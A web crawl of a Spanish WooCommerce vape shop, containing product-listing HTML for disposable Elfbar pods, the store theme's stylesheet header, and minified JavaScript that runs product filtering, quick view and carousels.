product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/bluerazz-lemonade-pod-desechable-550mah-2ml-elfbar\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/03\/blue-razz-lemonade.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=25561\" data-quantity=\"1\" data-product_id=\"25561\" data-product_sku=\"6939287918606\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"25561\" class=\"quickview quickview-button quickview-25561\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/bluerazz-lemonade-pod-desechable-550mah-2ml-elfbar\/\">Bluerazz lemonade Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/blueberry-sour-raspberry-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/03\/blueberry-sour-raspberry.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=24986\" data-quantity=\"1\" data-product_id=\"24986\" data-product_sku=\"6939287953287\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"24986\" class=\"quickview quickview-button quickview-24986\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/blueberry-sour-raspberry-pod-desechable-550mah-2ml-elfbar-20mg\/\">Blueberry Sour Raspberry Pod Desechable 550mah 2ml Elfbar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/kiwi-passion-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/02\/kiwi-passion.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=15541\" data-quantity=\"1\" data-product_id=\"15541\" data-product_sku=\"6939287953355\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"15541\" class=\"quickview quickview-button quickview-15541\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/kiwi-passion-pod-desechable-550mah-2ml-elfbar-20mg\/\">Kiwi Passion Pod Desechable 550mah 2ml Elfbar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/pink-lemonade-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/02\/pink-lemonade.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"Leer m\u00e1s\"><a rel=\"nofollow\"  href=\"https:\/\/www.vaperslowcost.com\/producto\/pink-lemonade-pod-desechable-550mah-2ml-elfbar-20mg\/\" data-quantity=\"1\" data-product_id=\"15545\" data-product_sku=\"6939287918637\" class=\"button product_type_simple read_more ajax_add_to_cart\">Leer m\u00e1s<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"15545\" class=\"quickview quickview-button quickview-15545\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t\t\t<div class=\"product-stock\">    \n\t\t\t\t<span class=\"stock\">Out Of Stock<\/span>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/pink-lemonade-pod-desechable-550mah-2ml-elfbar-20mg\/\">Pink Lemonade Pod Desechable 550mah 2ml Elfbar 20mG<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/apple-peach-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/01\/apple-peach.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=13994\" data-quantity=\"1\" data-product_id=\"13994\" data-product_sku=\"6939287927578\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"13994\" class=\"quickview quickview-button quickview-13994\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/apple-peach-pod-desechable-550mah-2ml-elfbar-20mg\/\">Apple Peach Pod Desechable 550mah 2ml Elfbar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t<\/ul>\t","result_count":"<div class=\"woocommerce-result-count hidden-xs\">\n\tShowing all 12 results<\/div>\n","left_nav":"<div  class=\"bwp-filter-ajax\">\r\n\t<form id=\"bwp_form_filter_product\">\t\r\n\t\t\t\r\n\t\r\n\t\t<div class=\"bwp-filter-price\">\r\n\t\t    <h3>Price<\/h3>\r\n\t\t\t<div class=\"content-filter-price\">\r\n\t\t\t\t<div id=\"bwp_slider_price\" data-min=\"6\" data-max=\"6\"><\/div>\r\n\t\t\t\t<div class=\"price-input\">\r\n\t\t\t\t\t<span>Range : <\/span>\r\n\t\t\t\t\t&euro;<span class=\"input-text text-price-filter\" id=\"text-price-filter-min-text\">6<\/span> -\r\n\t\t\t\t\t&euro;<span class=\"input-text text-price-filter\" id=\"text-price-filter-max-text\">6<\/span>\t\r\n\t\t\t\t\t<input class=\"input-text text-price-filter hidden\" id=\"price-filter-min-text\" type=\"text\" value=\"6\">\r\n\t\t\t\t\t<input class=\"input-text text-price-filter hidden\" id=\"price-filter-max-text\" type=\"text\" value=\"6\">\r\n\t\t\t\t<\/div>\r\n\t\t\t<\/div>\r\n\t\t<\/div><div class=\"bwp-filter bwp-filter-brand\"><h3>Brands<\/h3><ul id=\"pa_brand\" class=\"filter_brand_product\"><\/ul><\/div><div class=\"bwp-filter bwp-filter-rating\"><h3>Ratings<\/h3><div class=\"content_filter\"><ul id=\"pa_rating\"><li data-rating=\"5\"><div ><span><\/span><input value=\"5\" name=\"rating_filter\" type=\"checkbox\" ><label class=\"count star-rating\"><span style=\"width:100%\">Valorado con <strong class=\"rating\">5<\/strong> de 5<\/span><\/label><mark>(0)<\/mark><\/div><\/li><li data-rating=\"4\"><div ><span><\/span><input value=\"4\" name=\"rating_filter\" type=\"checkbox\" ><label class=\"count star-rating\"><span style=\"width:80%\">Valorado con <strong class=\"rating\">4<\/strong> de 5<\/span><\/label><mark>(0)<\/mark><\/div><\/li><li data-rating=\"3\"><div ><span><\/span><input value=\"3\" name=\"rating_filter\" type=\"checkbox\" ><label class=\"count star-rating\"><span style=\"width:60%\">Valorado con <strong class=\"rating\">3<\/strong> de 5<\/span><\/label><mark>(0)<\/mark><\/div><\/li><li data-rating=\"2\"><div ><span><\/span><input value=\"2\" name=\"rating_filter\" type=\"checkbox\" ><label class=\"count star-rating\"><span style=\"width:40%\">Valorado con <strong class=\"rating\">2<\/strong> de 5<\/span><\/label><mark>(0)<\/mark><\/div><\/li><li data-rating=\"1\"><div ><span><\/span><input value=\"1\" name=\"rating_filter\" type=\"checkbox\" ><label class=\"count star-rating\"><span style=\"width:20%\">Valorado con <strong class=\"rating\">1<\/strong> de 5<\/span><\/label><mark>(0)<\/mark><\/div><\/li><\/ul><\/div><\/div>\t<\/form>\r\n<\/div>\r\n\r\n","result_attribute":"","pagination":"","total_html":"<div class=\"woocommerce-found-posts pull-left\">\n\tThere are 12 products<\/div>"}

--- FILE ---
content_type: text/css
request_url: https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3
body_size: 451
content:
/*
Theme Name: Vapier
Theme URI: http://wpbingosite.com/wordpress/vapier/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Vapier is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: vapier
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb
body_size: 3906
content:
(function($){"use strict";class Elementor_Js_Wpbingo{static getInstance(){if(!Elementor_Js_Wpbingo.instance){Elementor_Js_Wpbingo.instance=new Elementor_Js_Wpbingo()}
return Elementor_Js_Wpbingo.instance}
constructor(){$(window).on('elementor/frontend/init',()=>{this.init()})}
init(){elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default',($scope)=>{let bwpFilterHomepageElem=$scope.find('.bwp-filter-homepage');bwpFilterHomepageElem.each(function(){var $element=$(this);$(".bwp-filter-toggle",$element).click(function(){if($(this).hasClass('active')){$(this).removeClass('active');$(".bwp-filter-attribute",$element).slideUp()}else{$(this).addClass('active');$(".bwp-filter-attribute",$element).slideDown()}});$("li",$element).click(function(){var $parent=$(this).parent();if($parent.hasClass('filter-orderby')){var order_text=$(this).text();$('.text-orderby').html(order_text)}
if($parent.hasClass('filter-category')||$parent.hasClass('filter-orderby'))
$("li",$parent).removeClass('active');else $(this).removeClass('active');if($(this).hasClass('active')){$(this).removeClass('active')}else{$(this).addClass('active')}
var count_loadmore=$(".count_loadmore",$element).data("default");$(".count_loadmore",$element).val(parseInt(count_loadmore));if($element.hasClass("tab-category")||$element.hasClass("tab-product")){var $value=$(this).data("value");if($(".content-products-"+$value,$element).length>0){$('.content-product-list',$element).addClass("hidden");$(".content-products-"+$value,$element).removeClass("hidden")}else{_eventFilterHomePage($element)}}else{_eventFilterHomePage($element)}});$(".loadmore",$element).click(function(){_eventFilterHomePage($element,!0)});$('.clear_all',$element).click(function(e){var $content_filter=$(".bwp-filter-attribute",$element);var bwp_slider_price=$(".bwp_slider_price",$element);$("li",$content_filter).removeClass('active');$(".price-filter-min-text",$element).val(bwp_slider_price.data("min"));$(".price-filter-max-text",$element).val(bwp_slider_price.data("max"));$(".text-price-filter-min-text",$element).html(bwp_slider_price.data("min"));$(".text-price-filter-max-text",$element).html(bwp_slider_price.data("max"));$(".ui-slider-range",bwp_slider_price).css({"left":"0px","width":"100%"});$("span",bwp_slider_price).first().css("left","0px");$("span",bwp_slider_price).last().css("left","100%");_eventFilterHomePage($element)});var min_price=$(".price-filter-min-text",$element).val();var max_price=$(".price-filter-max-text",$element).val();$(".bwp_slider_price",$element).slider({range:!0,min:$(".bwp_slider_price",$element).data('min'),max:$(".bwp_slider_price",$element).data('max'),values:[min_price,max_price],slide:function(event,ui){$(".text-price-filter-min-text",$element).html(ui.values[0]);$(".text-price-filter-max-text",$element).html(ui.values[1]);$(".price-filter-min-text",$element).val(ui.values[0]);$(".price-filter-max-text",$element).val(ui.values[1])},change:function(event,ui){_eventFilterHomePage($element)}})})})}}
Elementor_Js_Wpbingo.getInstance();function _eventFilterHomePage($element,loadmore=!1){if(loadmore){$('.loadmore',$element).addClass('loading')}else{$('.bwp-filter-content',$element).addClass('active');$('.bwp-filter-content',$element).append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;$filter.content_product=$element.data("content_product")?$element.data("content_product"):"",$filter.layout_content=$element.data("layout_content")?$element.data("layout_content"):"",$filter.category=$(".filter-category li.active",$element).data("value");$filter.orderby=$(".filter-orderby li.active",$element).data("value");$filter.min_price=$(".price-filter-min-text",$element).val();$filter.max_price=$(".price-filter-max-text",$element).val();$filter.class_col=(!$element.hasClass("slider"))?$element.data("class_col"):"";$filter.loadmore=(loadmore)?1:0;$filter.item_row=$(".products-list",$element).data("item_row")?$(".products-list",$element).data("item_row"):1;if(loadmore){$filter.paged=$(".count_loadmore",$element).val();$filter.product_count=$element.data("showmore")}else{$filter.paged=1;$filter.product_count=$element.data("numberposts")}
var atributes=$element.data("atributes");if(atributes){var atributes=atributes.split(',');for(var i=0;i<atributes.length;i++){var atr=[];$("."+atributes[i]+" li.active",$element).each(function(index){atr[index]=$(this).data("value")});$filter[atributes[i]]=atr}}
var brands=[];$(".filter-brand li.active",$element).each(function(index){brands[index]=$(this).data("value")});$filter.brand=brands;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_homepage_callback",},success:function(result){if(loadmore){if(result.products)
$('.products-list',$element).append(result.products);var count_loadmore=$(".count_loadmore",$element).val();$(".count_loadmore",$element).val(parseInt(count_loadmore)+1)}else{if($element.hasClass("tab-category")||$element.hasClass("tab-product")){if($element.hasClass("tab-category")){var $value=$filter.category}else{var $value=$filter.orderby}
if($element.hasClass("scroll-list")){var $content_parent=$('.content-product-list',$element).first();var $content_child=$content_parent.children().clone();if(result.products){var $product_list=$('.products-list',$content_parent).clone().html(result.products)}else{var $product_list=$('.products-list',$content_parent).clone().html('')}
$('.products-list',$content_child).replaceWith($product_list);$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($content_child);var $parent=$(".content-products-"+$value,$element);$(".products-list",$parent).removeAttr("style");$(".handle",$parent).removeAttr("style");_wpbingo_drag_slider($(".list-product",$parent))}else{var $child_product=$('.content-product-list',$element).first();if(result.products){var $product_list=$('.products-list',$child_product).clone().html(result.products)}else{var $product_list=$('.products-list',$child_product).clone().html('')}
$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($product_list);var $parent=$(".content-products-"+$value,$element);if($element.hasClass("slider")){$(".products-list",$parent).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($(".products-list",$parent));_check_nav_slick($(".products-list",$parent))}}
_wpbingo_countdown_product($(".products-list",$parent))}else{if(result.products){$('.products-list',$element).html(result.products)}else{$('.products-list',$element).html('')}
_wpbingo_countdown_product($(".products-list",$element));if($element.hasClass("slider")){$('.products-list',$element).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($('.products-list',$element));_check_nav_slick($('.products-list',$element))}}
_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart();_wpbingo_load_tooltip()}
_wpbingo_click_quickview_button();if(result.loadmore&&result.loadmore==1)
$(".products_loadmore",$element).show();else $(".products_loadmore",$element).hide();if(loadmore){$('.loadmore',$element).removeClass('loading')}else{$('.bwp-filter-content',$element).removeClass('active');$('.loading',$element).remove()}
var $content_filter=$(".bwp-filter-attribute",$element);if($("li.active",$content_filter).length>0||($(".price-filter-min-text",$element).val()!=$(".bwp_slider_price",$element).data("min"))||($(".price-filter-max-text",$element).val()!=$(".bwp_slider_price",$element).data("max")))
$(".clear_all",$element).show();else $(".clear_all",$element).hide()},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _wpbingo_slick_carousel($element){var _body=$('body');$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,draggable:$element.data("draggable")?!1:!0,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',slidesToScroll:$element.data("slidestoscroll")?$element.data("columns"):1,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:(_body.hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1441,settings:{slidesToShow:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),slidesToScroll:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),}},{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),slidesToScroll:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),slidesToScroll:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),slidesToScroll:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),slidesToScroll:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.click(function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.click(function(){$element.slick('slickNext')})}else{$(".fa-angle-left",$element.parent()).remove();$(".fa-angle-right",$element.parent()).remove()}}
function _wpbingo_click_quickview_button(){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:filter_ajax.ajaxurl,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_wpbingo_slick_carousel($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){jQuery('.variations_form').tawcvs_variation_swatches_form();jQuery(document.body).trigger('tawcvs_initialized')}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
_wpbingo_click_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _wpbingo_click_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_drag_slider($element){var _window=$(window);var $wrap=$element.parent();var $content=$element.closest(".scroll-list");if(_window.width()>=1200){var $width=Math.ceil($content.width()/($element.data("columns")))}else if(_window.width()<1200&&_window.width()>=998){var $width=Math.ceil($content.width()/($element.data("columns1")))}else if(_window.width()<998&&_window.width()>=768){var $width=Math.ceil($content.width()/($element.data("columns2")))}else{var $width=Math.ceil($content.width()/($element.data("columns3")))}
$element.find('.item-product').css("width",$width);var options={horizontal:1,itemNav:'basic',smart:1,activateOn:'click',mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:0,scrollBar:$wrap.find('.scrollbar'),scrollBy:1,pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1,clickBar:1,prevPage:$wrap.find('.prev'),nextPage:$wrap.find('.next'),disabledClass:'disabled'};$element.sly(options)}
$(".bwp-products-loadmore").each(function(){var $element=$(this);$(".loadmore",$element).click(function(e){e.preventDefault();var paged=$(".count_loadmore",$element).val();$.ajax({type:"POST",url:$element.data("url"),dataType:'json',data:{action:"bwp_load_more_callback",category:$element.data("category"),orderby:$element.data("orderby"),order:$element.data("order"),numberposts:$element.data("numberposts"),source:$element.data("source"),attributes:$element.data("attributes"),total:$element.data("total"),content_product:$element.data("content_product")?$element.data("content_product"):"",paged:paged,},beforeSend:function(){$('.loadmore',$element).addClass('loading')},success:function(result){if(result.products){$('.products-list',$element).append(result.products);paged=parseInt(paged)+1;$('.count_loadmore',$element).val(paged);_wpbingo_click_quickview_button();_wpbingo_countdown_product($(".products-list",$element))}
if(result.check_loadmore==1)
$('.products_loadmore',$element).hide();$('.loadmore',$element).removeClass('loading')}})})});function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/4dcfa02a26dcb457e9b331162be7e889.js?ver=dad14
body_size: 647
content:
"use strict";function woof_init_radios(){if(icheck_skin!='none'){jQuery('.woof_radio_term').iCheck('destroy');jQuery('.woof_radio_term').iCheck({radioClass:'iradio_'+icheck_skin.skin+'-'+icheck_skin.color,});jQuery('.woof_radio_term').off('ifChecked');jQuery('.woof_radio_term').on('ifChecked',function(event){jQuery(this).attr("checked",!0);jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');var slug=jQuery(this).data('slug');var name=jQuery(this).attr('name');var term_id=jQuery(this).data('term-id');woof_radio_direct_search(term_id,name,slug)})}else{jQuery('.woof_radio_term').on('change',function(event){jQuery(this).attr("checked",!0);var slug=jQuery(this).data('slug');var name=jQuery(this).attr('name');var term_id=jQuery(this).data('term-id');jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');woof_radio_direct_search(term_id,name,slug)})}
jQuery('.woof_radio_term_reset').on('click',function(){woof_radio_direct_search(jQuery(this).data('term-id'),jQuery(this).attr('data-name'),0);jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');jQuery(this).removeClass('woof_radio_term_reset_visible');return!1})}
